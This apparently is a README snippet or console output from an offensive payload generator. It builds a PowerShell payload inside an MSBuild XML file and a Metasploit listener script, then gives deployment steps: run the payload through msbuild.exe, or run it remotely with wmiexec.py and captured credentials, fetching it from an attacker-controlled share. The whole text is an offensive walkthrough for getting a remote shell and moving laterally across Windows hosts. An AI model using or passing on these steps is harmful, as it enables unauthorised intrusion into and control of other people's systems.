 Enter Your Local IP Address (None): 10.211.55.2
Enter the listener port (443): 3333
[*] Generating PSH Payload...
[*] Generating MSF Resource Script...
[+] Metasploit resource script written to msbuild_nps.rc
[+] Payload written to msbuild_nps.xml
1. Run "msfconsole -r msbuild_nps.rc" to start listener.
2. Choose a Deployment Option (a or b): - See README.md for more information.
a. Local File Deployment:
- %windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe <folder_path_here>\msbuild_nps.xml
b. Remote File Deployment:
- wmiexec.py <USER>:'<PASS>'@<RHOST> cmd.exe /c start %windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe \\<attackerip>\<share
>\msbuild_nps.xml
3. Hack the Planet!!